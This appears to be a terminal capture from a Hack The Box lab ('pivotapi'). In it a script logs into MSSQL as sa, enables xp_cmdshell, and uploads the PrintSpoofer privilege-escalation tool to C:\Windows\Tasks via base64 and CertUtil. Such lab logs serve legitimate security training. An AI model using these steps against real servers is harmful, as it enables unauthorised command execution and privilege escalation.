 ┌──(kali㉿kali)-[~/htb/pivotapi]
└─$ python3 shell.py
Successful login: sa@10.129.228.115
Trying to enable xp_cmdshell ...
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32> UPLOAD PrintSpoofer.exe C:\Windows\Tasks\P
rintspoofer.exe
Uploading PrintSpoofer.exe to C:\Windows\Tasks\Printspoofer.exe
Data length (b64-encoded): 35.3359375KB
100%|██████████████████████████████████████████████████████| 40.0/40.0 [00:00<00:00, 57.34KB/s]
Longitud de entrada = 36208
Longitud de salida = 27136
CertUtil: -decode comando completado correctamente.
MD5 hashes match: 755af01d6f1c793d28275ec8b914687c
*** UPLOAD PROCEDURE FINISHED ***
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32>